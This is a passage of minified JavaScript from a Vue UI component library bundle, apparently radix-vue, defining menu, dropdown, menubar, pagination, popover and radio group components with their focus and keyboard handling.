l=a.currentTarget;l?.focus({preventScroll:!0})}}}async function i(a){await ze(),!a.defaultPrevented&&Og(a)&&n.onItemLeave(a)}return(a,l)=>($(),U(y(vP),{value:{textValue:a.textValue}},{default:D(()=>[ne(y(Te),xe({ref:y(r),role:"menuitem",tabindex:"-1"},a.$attrs,{as:a.as,"as-child":a.asChild,"data-radix-vue-collection-item":"","aria-disabled":a.disabled||void 0,"data-disabled":a.disabled?"":void 0,"data-highlighted":s.value?"":void 0,onPointermove:o,onPointerleave:i,onFocus:l[0]||(l[0]=async u=>{await ze(),!(u.defaultPrevented||a.disabled)&&(s.value=!0)}),onBlur:l[1]||(l[1]=async u=>{await ze(),!u.defaultPrevented&&(s.value=!1)})}),{default:D(()=>[q(a.$slots,"default")]),_:3},16,["as","as-child","aria-disabled","data-disabled","data-highlighted"])]),_:3},8,["value"]))}}),T_=H({__name:"MenuItem",props:{disabled:{type:Boolean},textValue:{},asChild:{type:Boolean},as:{}},emits:["select"],setup(e,{emit:t}){const n=e,r=t,{forwardRef:s,currentElement:o}=oe(),i=x_(),a=EP(),l=V(!1);async function u(){const c=o.value;if(!n.disabled&&c){const d=new CustomEvent(WY,{bubbles:!0,cancelable:!0});r("select",d),await ze(),d.defaultPrevented?l.value=!1:i.onClose()}}return(c,d)=>($(),U(T9,xe(n,{ref:y(s),onClick:u,onPointerdown:d[0]||(d[0]=()=>{l.value=!0}),onPointerup:d[1]||(d[1]=async f=>{var p;await ze(),!f.defaultPrevented&&(l.value||(p=f.currentTarget)==null||p.click())}),onKeydown:d[2]||(d[2]=async f=>{const p=y(a).searchRef.value!=="";c.disabled||p&&f.key===" "||y(kg).includes(f.key)&&(f.currentTarget.click(),f.preventDefault())})}),{default:D(()=>[q(c.$slots,"default")]),_:3},16))}}),[jZ,k9]=ft(["MenuCheckboxItem","MenuRadioItem"],"MenuItemIndicatorContext"),C9=H({__name:"MenuCheckboxItem",props:{checked:{type:[Boolean,String],default:!1},disabled:{type:Boolean},textValue:{},asChild:{type:Boolean},as:{}},emits:["select","update:checked"],setup(e,{emit:t}){const n=e,r=t,s=un(n,"checked",r);return k9({checked:s}),(o,i)=>($(),U(T_,xe({role:"menuitemcheckbox"},n,{"aria-checked":y(Cg)(y(s))?"mixed":y(s),"data-state":y(GY)(y(s)),onSelect:i[0]||(i[0]=async a=>{r("select",a),y(Cg)(y(s))?s.value=!0:s.value=!y(s)})}),{default:D(()=>[q(o.$slots,"default",{checked:y(s)})]),_:3},16,["aria-checked","data-state"]))}}),P9=H({__name:"MenuRootContentModal",props:{loop:{type:Boolean},side:{},sideOffset:{},align:{},alignOffset:{},avoidCollisions:{type:Boolean},collisionBoundary:{},collisionPadding:{},arrowPadding:{},sticky:{},hideWhenDetached:{type:Boolean},updatePositionStrategy:{},prioritizePosition:{type:Boolean},asChild:{type:Boolean},as:{}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside","entryFocus","openAutoFocus","closeAutoFocus"],setup(e,{emit:t}){const n=e,r=t,s=is(n,r),o=up(),{forwardRef:i,currentElement:a}=oe();return sp(a),(l,u)=>($(),U(xP,xe(y(s),{ref:y(i),"trap-focus":y(o).open.value,"disable-outside-pointer-events":y(o).open.value,"disable-outside-scroll":!0,onDismiss:u[0]||(u[0]=c=>y(o).onOpenChange(!1)),onFocusOutside:u[1]||(u[1]=sr(c=>r("focusOutside",c),["prevent"]))}),{default:D(()=>[q(l.$slots,"default")]),_:3},16,["trap-focus","disable-outside-pointer-events"]))}}),O9=H({__name:"MenuRootContentNonModal",props:{loop:{type:Boolean},side:{},sideOffset:{},align:{},alignOffset:{},avoidCollisions:{type:Boolean},collisionBoundary:{},collisionPadding:{},arrowPadding:{},sticky:{},hideWhenDetached:{type:Boolean},updatePositionStrategy:{},prioritizePosition:{type:Boolean},asChild:{type:Boolean},as:{}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside","entryFocus","openAutoFocus","closeAutoFocus"],setup(e,{emit:t}){const n=is(e,t),r=up();return(s,o)=>($(),U(xP,xe(y(n),{"trap-focus":!1,"disable-outside-pointer-events":!1,"disable-outside-scroll":!1,onDismiss:o[0]||(o[0]=i=>y(r).onOpenChange(!1))}),{default:D(()=>[q(s.$slots,"default")]),_:3},16))}}),SP=H({__name:"MenuContent",props:{forceMount:{type:Boolean},loop:{type:Boolean},side:{},sideOffset:{},align:{},alignOffset:{},avoidCollisions:{type:Boolean},collisionBoundary:{},collisionPadding:{},arrowPadding:{},sticky:{},hideWhenDetached:{type:Boolean},updatePositionStrategy:{},prioritizePosition:{type:Boolean},asChild:{type:Boolean},as:{}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside","entryFocus","openAutoFocus","closeAutoFocus"],setup(e,{emit:t}){const n=is(e,t),r=up(),s=x_();return(o,i)=>($(),U(y(jo),{present:o.forceMount||y(r).open.value},{default:D(()=>[y(s).modal.value?($(),U(P9,Jt(xe({key:0},{...o.$attrs,...y(n)})),{default:D(()=>[q(o.$slots,"default")]),_:3},16)):($(),U(O9,Jt(xe({key:1},{...o.$attrs,...y(n)})),{default:D(()=>[q(o.$slots,"default")]),_:3},16))]),_:3},8,["present"]))}}),A9=H({__name:"MenuGroup",props:{asChild:{type:Boolean},as:{}},setup(e){const t=e;return(n,r)=>($(),U(y(Te),xe({role:"group"},t),{default:D(()=>[q(n.$slots,"default")]),_:3},16))}}),I9=H({__name:"MenuLabel",props:{asChild:{type:Boolean},as:{default:"div"}},setup(e){const t=e;return(n,r)=>($(),U(y(Te),Jt(an(t)),{default:D(()=>[q(n.$slots,"default")]),_:3},16))}}),TP=H({__name:"MenuPortal",props:{to:{},disabled:{type:Boolean},forceMount:{type:Boolean}},setup(e){const t=e;return(n,r)=>($(),U(y(Xc),Jt(an(t)),{default:D(()=>[q(n.$slots,"default")]),_:3},16))}}),[kP,R9]=ft("DropdownMenuRoot"),HZ=H({__name:"DropdownMenuRoot",props:{defaultOpen:{type:Boolean},open:{type:Boolean,default:void 0},dir:{},modal:{type:Boolean,default:!0}},emits:["update:open"],setup(e,{emit:t}){const n=e,r=t;oe();const s=un(n,"open",r,{defaultValue:n.defaultOpen,passive:n.open===void 0}),o=V(),{modal:i,dir:a}=Kt(n),l=Bo(a);return R9({open:s,onOpenChange:u=>{s.value=u},onOpenToggle:()=>{s.value=!s.value},triggerId:"",triggerElement:o,contentId:"",modal:i,dir:l}),(u,c)=>($(),U(y(bP),{open:y(s),"onUpdate:open":c[0]||(c[0]=d=>ht(s)?s.value=d:null),dir:y(l),modal:y(i)},{default:D(()=>[q(u.$slots,"default",{open:y(s)})]),_:3},8,["open","dir","modal"]))}}),VZ=H({__name:"DropdownMenuTrigger",props:{disabled:{type:Boolean},asChild:{type:Boolean},as:{default:"button"}},setup(e){const t=e,n=kP(),{forwardRef:r,currentElement:s}=oe();return nt(()=>{n.triggerElement=s}),n.triggerId||(n.triggerId=On(void 0,"radix-vue-dropdown-menu-trigger")),(o,i)=>($(),U(y(yP),{"as-child":""},{default:D(()=>[ne(y(Te),{id:y(n).triggerId,ref:y(r),type:o.as==="button"?"button":void 0,"as-child":t.asChild,as:o.as,"aria-haspopup":"menu","aria-expanded":y(n).open.value,"aria-controls":y(n).open.value?y(n).contentId:void 0,"data-disabled":o.disabled?"":void 0,disabled:o.disabled,"data-state":y(n).open.value?"open":"closed",onClick:i[0]||(i[0]=async a=>{var l;!o.disabled&&a.button===0&&a.ctrlKey===!1&&((l=y(n))==null||l.onOpenToggle(),await ze(),y(n).open.value&&a.preventDefault())}),onKeydown:i[1]||(i[1]=Li(a=>{o.disabled||(["Enter"," "].includes(a.key)&&y(n).onOpenToggle(),a.key==="ArrowDown"&&y(n).onOpenChange(!0),["Enter"," ","ArrowDown"].includes(a.key)&&a.preventDefault())},["enter","space","arrow-down"]))},{default:D(()=>[q(o.$slots,"default")]),_:3},8,["id","type","as-child","as","aria-expanded","aria-controls","data-disabled","disabled","data-state"])]),_:3}))}}),UZ=H({__name:"DropdownMenuPortal",props:{to:{},disabled:{type:Boolean},forceMount:{type:Boolean}},setup(e){const t=e;return(n,r)=>($(),U(y(TP),Jt(an(t)),{default:D(()=>[q(n.$slots,"default")]),_:3},16))}}),WZ=H({__name:"DropdownMenuContent",props:{forceMount:{type:Boolean},loop:{type:Boolean},side:{},sideOffset:{},align:{},alignOffset:{},avoidCollisions:{type:Boolean},collisionBoundary:{},collisionPadding:{},arrowPadding:{},sticky:{},hideWhenDetached:{type:Boolean},updatePositionStrategy:{},prioritizePosition:{type:Boolean},asChild:{type:Boolean},as:{}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside","closeAutoFocus"],setup(e,{emit:t}){const n=is(e,t);oe();const r=kP(),s=V(!1);function o(i){i.defaultPrevented||(s.value||setTimeout(()=>{var a;(a=r.triggerElement.value)==null||a.focus()},0),s.value=!1,i.preventDefault())}return r.contentId||(r.contentId=On(void 0,"radix-vue-dropdown-menu-content")),(i,a)=>{var l;return $(),U(y(SP),xe(y(n),{id:y(r).contentId,"aria-labelledby":(l=y(r))==null?void 0:l.triggerId,style:{"--radix-dropdown-menu-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-dropdown-menu-content-available-width":"var(--radix-popper-available-width)","--radix-dropdown-menu-content-available-height":"var(--radix-popper-available-height)","--radix-dropdown-menu-trigger-width":"var(--radix-popper-anchor-width)","--radix-dropdown-menu-trigger-height":"var(--radix-popper-anchor-height)"},onCloseAutoFocus:o,onInteractOutside:a[0]||(a[0]=u=>{var c;if(u.defaultPrevented)return;const d=u.detail.originalEvent,f=d.button===0&&d.ctrlKey===!0,p=d.button===2||f;(!y(r).modal.value||p)&&(s.value=!0),(c=y(r).triggerElement.value)!=null&&c.contains(u.target)&&u.preventDefault()})}),{default:D(()=>[q(i.$slots,"default")]),_:3},16,["id","aria-labelledby"])}}}),zZ=H({__name:"DropdownMenuItem",props:{disabled:{type:Boolean},textValue:{},asChild:{type:Boolean},as:{}},emits:["select"],setup(e,{emit:t}){const n=e,r=Wi(t);return oe(),(s,o)=>($(),U(y(T_),Jt(an({...n,...y(r)})),{default:D(()=>[q(s.$slots,"default")]),_:3},16))}}),qZ=H({__name:"DropdownMenuGroup",props:{asChild:{type:Boolean},as:{}},setup(e){const t=e;return oe(),(n,r)=>($(),U(y(A9),Jt(an(t)),{default:D(()=>[q(n.$slots,"default")]),_:3},16))}}),GZ=H({__name:"DropdownMenuCheckboxItem",props:{checked:{type:[Boolean,String]},disabled:{type:Boolean},textValue:{},asChild:{type:Boolean},as:{}},emits:["select","update:checked"],setup(e,{emit:t}){const n=e,r=Wi(t);return oe(),(s,o)=>($(),U(y(C9),Jt(an({...n,...y(r)})),{default:D(()=>[q(s.$slots,"default")]),_:3},16))}}),YZ=H({__name:"DropdownMenuLabel",props:{asChild:{type:Boolean},as:{}},setup(e){const t=e;return oe(),(n,r)=>($(),U(y(I9),Jt(an(t)),{default:D(()=>[q(n.$slots,"default")]),_:3},16))}}),KZ=H({__name:"Label",props:{for:{},asChild:{type:Boolean},as:{default:"label"}},setup(e){const t=e;return oe(),(n,r)=>($(),U(y(Te),xe(t,{onMousedown:r[0]||(r[0]=s=>{!s.defaultPrevented&&s.detail>1&&s.preventDefault()})}),{default:D(()=>[q(n.$slots,"default")]),_:3},16))}}),[k_,D9]=ft("MenubarRoot"),XZ=H({__name:"MenubarRoot",props:{modelValue:{},defaultValue:{},dir:{},loop:{type:Boolean,default:!1}},emits:["update:modelValue"],setup(e,{emit:t}){const n=e,r=t,{forwardRef:s,currentElement:o}=oe(),{createCollection:i}=Ui("menubar");i(o);const a=un(n,"modelValue",r,{defaultValue:n.defaultValue??"",passive:n.modelValue===void 0}),l=V(null),{dir:u,loop:c}=Kt(n),d=Bo(u);return D9({modelValue:a,dir:d,loop:c,onMenuOpen:f=>{a.value=f,l.value=f},onMenuClose:()=>{a.value=""},onMenuToggle:f=>{a.value=a.value?"":f,l.value=f}}),(f,p)=>($(),U(y(dp),{"current-tab-stop-id":l.value,"onUpdate:currentTabStopId":p[0]||(p[0]=h=>l.value=h),orientation:"horizontal",loop:y(c),dir:y(d),"as-child":""},{default:D(()=>[ne(y(Te),{ref:y(s),role:"menubar"},{default:D(()=>[q(f.$slots,"default",{modelValue:y(a)})]),_:3},512)]),_:3},8,["current-tab-stop-id","loop","dir"]))}}),[CP,$9]=ft("MenubarMenu"),ZZ=H({__name:"MenubarMenu",props:{value:{}},setup(e){const t=On(e.value),n=k_();oe();const r=V(),s=V(!1),o=F(()=>n.modelValue.value===t);return Ee(o,()=>{o.value||(s.value=!1)}),$9({value:t,triggerElement:r,triggerId:t,contentId:"",wasKeyboardTriggerOpenRef:s}),(i,a)=>($(),U(y(bP),{open:o.value,modal:!1,dir:y(n).dir.value,"onUpdate:open":a[0]||(a[0]=l=>{l||y(n).onMenuClose()})},{default:D(()=>[q(i.$slots,"default")]),_:3},8,["open","dir"]))}}),JZ=H({__name:"MenubarTrigger",props:{disabled:{type:Boolean},asChild:{type:Boolean},as:{default:"button"}},setup(e){const t=k_(),n=CP(),{forwardRef:r,currentElement:s}=oe(),o=V(!1),i=F(()=>t.modelValue.value===n.value);return nt(()=>{n.triggerElement=s}),(a,l)=>($(),U(y(S_),{"as-child":"",focusable:!a.disabled,"tab-stop-id":y(n).value},{default:D(()=>[ne(y(yP),{"as-child":""},{default:D(()=>[ne(y(Te),{id:y(n).triggerId,ref:y(r),as:a.as,type:a.as==="button"?"button":void 0,role:"menuitem","aria-haspopup":"menu","aria-expanded":i.value,"aria-controls":i.value?y(n).contentId:void 0,"data-highlighted":o.value?"":void 0,"data-state":i.value?"open":"closed","data-disabled":a.disabled?"":void 0,disabled:a.disabled,"data-value":y(n).value,"data-radix-vue-collection-item":"",onPointerdown:l[0]||(l[0]=u=>{!a.disabled&&u.button===0&&u.ctrlKey===!1&&(y(t).onMenuOpen(y(n).value),i.value||u.preventDefault())}),onPointerenter:l[1]||(l[1]=()=>{var u;y(t).modelValue.value&&!i.value&&(y(t).onMenuOpen(y(n).value),(u=y(s))==null||u.focus())}),onKeydown:l[2]||(l[2]=Li(u=>{a.disabled||(["Enter"," "].includes(u.key)&&y(t).onMenuToggle(y(n).value),u.key==="ArrowDown"&&y(t).onMenuOpen(y(n).value),["Enter"," ","ArrowDown"].includes(u.key)&&(y(n).wasKeyboardTriggerOpenRef.value=!0,u.preventDefault()))},["enter","space","arrow-down"])),onFocus:l[3]||(l[3]=u=>o.value=!0),onBlur:l[4]||(l[4]=u=>o.value=!1)},{default:D(()=>[q(a.$slots,"default")]),_:3},8,["id","as","type","aria-expanded","aria-controls","data-highlighted","data-state","data-disabled","disabled","data-value"])]),_:3})]),_:3},8,["focusable","tab-stop-id"]))}}),QZ=H({__name:"MenubarPortal",props:{to:{},disabled:{type:Boolean},forceMount:{type:Boolean}},setup(e){const t=e;return(n,r)=>($(),U(y(TP),Jt(an(t)),{default:D(()=>[q(n.$slots,"default")]),_:3},16))}}),eJ=H({__name:"MenubarContent",props:{forceMount:{type:Boolean},loop:{type:Boolean},side:{},sideOffset:{},align:{default:"start"},alignOffset:{},avoidCollisions:{type:Boolean},collisionBoundary:{},collisionPadding:{},arrowPadding:{},sticky:{},hideWhenDetached:{type:Boolean},updatePositionStrategy:{},prioritizePosition:{type:Boolean},asChild:{type:Boolean},as:{}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside","closeAutoFocus"],setup(e,{emit:t}){const n=is(e,t);oe();const r=k_(),s=CP();s.contentId||(s.contentId=On(void 0,"radix-vue-menubar-content"));const{injectCollection:o}=Ui("menubar"),i=o(),a=V(!1);function l(u){const c=u.target.hasAttribute("data-radix-menubar-subtrigger"),d=(r.dir.value==="rtl"?"ArrowRight":"ArrowLeft")===u.key;if(!d&&c)return;let f=i.value.map(m=>m.dataset.value);d&&f.reverse();const p=f.indexOf(s.value);f=r.loop.value?sP(f,p+1):f.slice(p+1);const[h]=f;h&&r.onMenuOpen(h)}return(u,c)=>($(),U(y(SP),xe(y(n),{id:y(s).contentId,"data-radix-menubar-content":"","aria-labelledby":y(s).triggerId,style:{"--radix-menubar-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-menubar-content-available-width":"var(--radix-popper-available-width)","--radix-menubar-content-available-height":"var(--radix-popper-available-height)","--radix-menubar-trigger-width":"var(--radix-popper-anchor-width)","--radix-menubar-trigger-height":"var(--radix-popper-anchor-height)"},onCloseAutoFocus:c[0]||(c[0]=d=>{var f;!y(r).modelValue.value&&!a.value&&((f=y(s).triggerElement.value)==null||f.focus()),a.value=!1,d.preventDefault()}),onFocusOutside:c[1]||(c[1]=d=>{const f=d.target;y(i).some(p=>p.contains(f))&&d.preventDefault()}),onInteractOutside:c[2]||(c[2]=d=>{a.value=!0}),onEntryFocus:c[3]||(c[3]=d=>{y(s).wasKeyboardTriggerOpenRef.value||d.preventDefault()}),onKeydown:Li(l,["arrow-right","arrow-left"])}),{default:D(()=>[q(u.$slots,"default")]),_:3},16,["id","aria-labelledby"]))}}),tJ=H({__name:"MenubarItem",props:{disabled:{type:Boolean},textValue:{},asChild:{type:Boolean},as:{}},emits:["select"],setup(e,{emit:t}){const n=e,r=Wi(t);return oe(),(s,o)=>($(),U(y(T_),Jt(an({...n,...y(r)})),{default:D(()=>[q(s.$slots,"default")]),_:3},16))}}),[C_,M9]=ft("PaginationRoot"),nJ=H({__name:"PaginationRoot",props:{page:{},defaultPage:{default:1},itemsPerPage:{default:10},total:{default:0},siblingCount:{default:2},disabled:{type:Boolean},showEdges:{type:Boolean,default:!1},asChild:{type:Boolean},as:{default:"nav"}},emits:["update:page"],setup(e,{emit:t}){const n=e,r=t,{siblingCount:s,disabled:o,showEdges:i}=Kt(n);oe();const a=un(n,"page",r,{defaultValue:n.defaultPage,passive:n.page===void 0}),l=F(()=>Math.max(1,Math.ceil(n.total/n.itemsPerPage)));return M9({page:a,onPageChange(u){a.value=u},pageCount:l,siblingCount:s,disabled:o,showEdges:i}),(u,c)=>($(),U(y(Te),{as:u.as,"as-child":u.asChild},{default:D(()=>[q(u.$slots,"default",{page:y(a),pageCount:l.value})]),_:3},8,["as","as-child"]))}});function so(e,t){const n=t-e+1;return Array.from({length:n},(r,s)=>s+e)}function N9(e){return e.map(t=>typeof t=="number"?{type:"page",value:t}:{type:"ellipsis"})}const Uu="ellipsis";function L9(e,t,n,r){const s=t,o=Math.max(e-n,1),i=Math.min(e+n,s);if(r){const a=Math.min(2*n+5,t)-2,l=o>3&&Math.abs(s-a-1+1)>2&&Math.abs(o-1)>2,u=i<s-2&&Math.abs(s-a)>2&&Math.abs(s-i)>2;if(!l&&u)return[...so(1,a),Uu,s];if(l&&!u){const c=so(s-a+1,s);return[1,Uu,...c]}if(l&&u){const c=so(o,i);return[1,Uu,...c,Uu,s]}return so(1,s)}else{const a=n*2+1;return t<a?so(1,s):e<=n+1?so(1,a):t-e<=n?so(t-a+1,s):so(o,i)}}const rJ=H({__name:"PaginationList",props:{asChild:{type:Boolean},as:{}},setup(e){const t=e;oe();const n=C_(),r=F(()=>N9(L9(n.page.value,n.pageCount.value,n.siblingCount.value,n.showEdges.value)));return(s,o)=>($(),U(y(Te),Jt(an(t)),{default:D(()=>[q(s.$slots,"default",{items:r.value})]),_:3},16))}}),sJ=H({__name:"PaginationNext",props:{asChild:{type:Boolean},as:{default:"button"}},setup(e){const t=e;oe();const n=C_(),r=F(()=>n.page.value===n.pageCount.value||n.disabled.value);return(s,o)=>($(),U(y(Te),xe(t,{"aria-label":"Next Page",type:s.as==="button"?"button":void 0,disabled:r.value,onClick:o[0]||(o[0]=i=>!r.value&&y(n).onPageChange(y(n).page.value+1))}),{default:D(()=>[q(s.$slots,"default",{},()=>[rn("Next page")])]),_:3},16,["type","disabled"]))}}),oJ=H({__name:"PaginationPrev",props:{asChild:{type:Boolean},as:{default:"button"}},setup(e){const t=e;oe();const n=C_(),r=F(()=>n.page.value===1||n.disabled.value);return(s,o)=>($(),U(y(Te),xe(t,{"aria-label":"Previous Page",type:s.as==="button"?"button":void 0,disabled:r.value,onClick:o[0]||(o[0]=i=>!r.value&&y(n).onPageChange(y(n).page.value-1))}),{default:D(()=>[q(s.$slots,"default",{},()=>[rn("Prev page")])]),_:3},16,["type","disabled"]))}}),[ll,F9]=ft("PopoverRoot"),iJ=H({__name:"PopoverRoot",props:{defaultOpen:{type:Boolean,default:!1},open:{type:Boolean,default:void 0},modal:{type:Boolean,default:!1}},emits:["update:open"],setup(e,{emit:t}){const n=e,r=t,{modal:s}=Kt(n),o=un(n,"open",r,{defaultValue:n.defaultOpen,passive:n.open===void 0}),i=V(),a=V(!1);return F9({contentId:"",modal:s,open:o,onOpenChange:l=>{o.value=l},onOpenToggle:()=>{o.value=!o.value},triggerElement:i,hasCustomAnchor:a}),(l,u)=>($(),U(y(ap),null,{default:D(()=>[q(l.$slots,"default",{open:y(o)})]),_:3}))}}),aJ=H({__name:"PopoverTrigger",props:{asChild:{type:Boolean},as:{default:"button"}},setup(e){const t=e,n=ll(),{forwardRef:r,currentElement:s}=oe();return nt(()=>{n.triggerElement.value=s.value}),(o,i)=>($(),U(Wa(y(n).hasCustomAnchor.value?y(Te):y(lp)),{"as-child":""},{default:D(()=>[ne(y(Te),{ref:y(r),type:o.as==="button"?"button":void 0,"aria-haspopup":"dialog","aria-expanded":y(n).open.value,"aria-controls":y(n).contentId,"data-state":y(n).open.value?"open":"closed",as:o.as,"as-child":t.asChild,onClick:y(n).onOpenToggle},{default:D(()=>[q(o.$slots,"default")]),_:3},8,["type","aria-expanded","aria-controls","data-state","as","as-child","onClick"])]),_:3}))}}),lJ=H({__name:"PopoverPortal",props:{to:{},disabled:{type:Boolean},forceMount:{type:Boolean}},setup(e){const t=e;return(n,r)=>($(),U(y(Xc),Jt(an(t)),{default:D(()=>[q(n.$slots,"default")]),_:3},16))}}),PP=H({__name:"PopoverContentImpl",props:{trapFocus:{type:Boolean},side:{},sideOffset:{},align:{},alignOffset:{},avoidCollisions:{type:Boolean},collisionBoundary:{},collisionPadding:{},arrowPadding:{},sticky:{},hideWhenDetached:{type:Boolean},updatePositionStrategy:{},prioritizePosition:{type:Boolean},asChild:{type:Boolean},as:{},disableOutsidePointerEvents:{type:Boolean}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside","openAutoFocus","closeAutoFocus"],setup(e,{emit:t}){const n=e,r=t,s=Kc(n),{forwardRef:o}=oe(),i=ll();return v_(),(a,l)=>($(),U(y(ip),{"as-child":"",loop:"",trapped:a.trapFocus,onMountAutoFocus:l[5]||(l[5]=u=>r("openAutoFocus",u)),onUnmountAutoFocus:l[6]||(l[6]=u=>r("closeAutoFocus",u))},{default:D(()=>[ne(y(Zc),{"as-child":"","disable-outside-pointer-events":a.disableOutsidePointerEvents,onPointerDownOutside:l[0]||(l[0]=u=>r("pointerDownOutside",u)),onInteractOutside:l[1]||(l[1]=u=>r("interactOutside",u)),onEscapeKeyDown:l[2]||(l[2]=u=>r("escapeKeyDown",u)),onFocusOutside:l[3]||(l[3]=u=>r("focusOutside",u)),onDismiss:l[4]||(l[4]=u=>y(i).onOpenChange(!1))},{default:D(()=>[ne(y(cp),xe(y(s),{id:y(i).contentId,ref:y(o),"data-state":y(i).open.value?"open":"closed",role:"dialog",style:{"--radix-popover-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-popover-content-available-width":"var(--radix-popper-available-width)","--radix-popover-content-available-height":"var(--radix-popper-available-height)","--radix-popover-trigger-width":"var(--radix-popper-anchor-width)","--radix-popover-trigger-height":"var(--radix-popper-anchor-height)"}}),{default:D(()=>[q(a.$slots,"default")]),_:3},16,["id","data-state"])]),_:3},8,["disable-outside-pointer-events"])]),_:3},8,["trapped"]))}}),B9=H({__name:"PopoverContentModal",props:{trapFocus:{type:Boolean},side:{},sideOffset:{},align:{},alignOffset:{},avoidCollisions:{type:Boolean},collisionBoundary:{},collisionPadding:{},arrowPadding:{},sticky:{},hideWhenDetached:{type:Boolean},updatePositionStrategy:{},prioritizePosition:{type:Boolean},asChild:{type:Boolean},as:{},disableOutsidePointerEvents:{type:Boolean}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside","openAutoFocus","closeAutoFocus"],setup(e,{emit:t}){const n=e,r=t,s=ll(),o=V(!1);rp(!0);const i=is(n,r),{forwardRef:a,currentElement:l}=oe();return sp(l),(u,c)=>($(),U(PP,xe(y(i),{ref:y(a),"trap-focus":y(s).open.value,"disable-outside-pointer-events":"",onCloseAutoFocus:c[0]||(c[0]=sr(d=>{var f;r("closeAutoFocus",d),o.value||(f=y(s).triggerElement.value)==null||f.focus()},["prevent"])),onPointerDownOutside:c[1]||(c[1]=d=>{r("pointerDownOutside",d);const f=d.detail.originalEvent,p=f.button===0&&f.ctrlKey===!0,h=f.button===2||p;o.value=h}),onFocusOutside:c[2]||(c[2]=sr(()=>{},["prevent"]))}),{default:D(()=>[q(u.$slots,"default")]),_:3},16,["trap-focus"]))}}),j9=H({__name:"PopoverContentNonModal",props:{trapFocus:{type:Boolean},side:{},sideOffset:{},align:{},alignOffset:{},avoidCollisions:{type:Boolean},collisionBoundary:{},collisionPadding:{},arrowPadding:{},sticky:{},hideWhenDetached:{type:Boolean},updatePositionStrategy:{},prioritizePosition:{type:Boolean},asChild:{type:Boolean},as:{},disableOutsidePointerEvents:{type:Boolean}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside","openAutoFocus","closeAutoFocus"],setup(e,{emit:t}){const n=e,r=t,s=ll(),o=V(!1),i=V(!1),a=is(n,r);return(l,u)=>($(),U(PP,xe(y(a),{"trap-focus":!1,"disable-outside-pointer-events":!1,onCloseAutoFocus:u[0]||(u[0]=c=>{var d;r("closeAutoFocus",c),c.defaultPrevented||(o.value||(d=y(s).triggerElement.value)==null||d.focus(),c.preventDefault()),o.value=!1,i.value=!1}),onInteractOutside:u[1]||(u[1]=async c=>{var d;r("interactOutside",c),c.defaultPrevented||(o.value=!0,c.detail.originalEvent.type==="pointerdown"&&(i.value=!0));const f=c.target;(d=y(s).triggerElement.value)!=null&&d.contains(f)&&c.preventDefault(),c.detail.originalEvent.type==="focusin"&&i.value&&c.preventDefault()})}),{default:D(()=>[q(l.$slots,"default")]),_:3},16))}}),cJ=H({__name:"PopoverContent",props:{forceMount:{type:Boolean},trapFocus:{type:Boolean},side:{},sideOffset:{},align:{},alignOffset:{},avoidCollisions:{type:Boolean},collisionBoundary:{},collisionPadding:{},arrowPadding:{},sticky:{},hideWhenDetached:{type:Boolean},updatePositionStrategy:{},prioritizePosition:{type:Boolean},asChild:{type:Boolean},as:{},disableOutsidePointerEvents:{type:Boolean}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside","openAutoFocus","closeAutoFocus"],setup(e,{emit:t}){const n=e,r=t,s=ll(),o=is(n,r),{forwardRef:i}=oe();return s.contentId||(s.contentId=On(void 0,"radix-vue-popover-content")),(a,l)=>($(),U(y(jo),{present:a.forceMount||y(s).open.value},{default:D(()=>[y(s).modal.value?($(),U(B9,xe({key:0},y(o),{ref:y(i)}),{default:D(()=>[q(a.$slots,"default")]),_:3},16)):($(),U(j9,xe({key:1},y(o),{ref:y(i)}),{default:D(()=>[q(a.$slots,"default")]),_:3},16))]),_:3},8,["present"]))}}),uJ=H({__name:"PopoverArrow",props:{width:{default:10},height:{default:5},asChild:{type:Boolean},as:{default:"svg"}},setup(e){const t=e;return oe(),(n,r)=>($(),U(y(mP),Jt(an(t)),{default:D(()=>[q(n.$slots,"default")]),_:3},16))}}),dJ=H({__name:"PopoverClose",props:{asChild:{type:Boolean},as:{default:"button"}},setup(e){const t=e;oe();const n=ll();return(r,s)=>($(),U(y(Te),{type:r.as==="button"?"button":void 0,as:r.as,"as-child":t.asChild,onClick:s[0]||(s[0]=o=>y(n).onOpenChange(!1))},{default:D(()=>[q(r.$slots,"default")]),_:3},8,["type","as","as-child"]))}}),[H9,V9]=ft("RadioGroupRoot"),fJ=H({__name:"RadioGroupRoot",props:{modelValue:{},defaultValue:{},disabled:{type:Boolean,default:!1},name:{},required:{type:Boolean,default:!1},orientation:{default:void 0},dir:{},loop:{type:Boolean,default:!0},asChild:{type:Boolean},as:{}},emits:["update:modelValue"],setup(e,{emit:t}){const n=e,r=t,{forwardRef:s}=oe(),o=un(n,"modelValue",r,{defaultValue:n.defaultValue,passive:n.modelValue===void 0}),{disabled:i,loop:a,orientation:l,name:u,required:c,dir:d}=Kt(n),f=Bo(d);return V9({modelValue:o,changeModelValue:p=>{o.value=p},disabled:i,loop:a,orientation:l,name:u?.value,required:c}),(p,h)=>($(),U(y(dp),{"as-child":"",orientation:y(l),dir:y(f),loop:y(a)},{default:D(()=>[ne(y(Te),{ref:y(s),role:"radiogroup","data-disabled":y(i)?"":void 0,"as-child":p.asChild,as:p.as,required:y(c),"aria-orientation":y(l),"aria-required":y(c),dir:y(f),name:y(u)},{default:D(()=>[q(p.$slots,"default",{modelValue:y(o)})]),_:3},8,["data-disabled","as-child","as","required","aria-orientation","aria-required","dir","name"])]),_:3},8,["orientation","dir","loop"]))}}),U9=["value","checked","name","disabled","required"],W9=H({__name:"Radio",props:{id:{},value:{},disabled:{type:Boolean,default:!1},required:{type:Boolean},checked:{type:Boolean,default:void 0},name:{},asChild:{type:Boolean},as:{default:"button"}},emits:["update:checked"],setup(e,{emit:t}){const n=e,r=un(n,"checked",t,{passive:n.checked===void 0}),{value:s}=Kt(n),{forwardRef:o,currentElement:i}=oe(),a=__(i),l=F(()=>{var c;return n.id&&i.value?((c=document.querySelector(`[for="${n.id}"]`))==null?void 0:c.innerText)??n.value:void 0});function 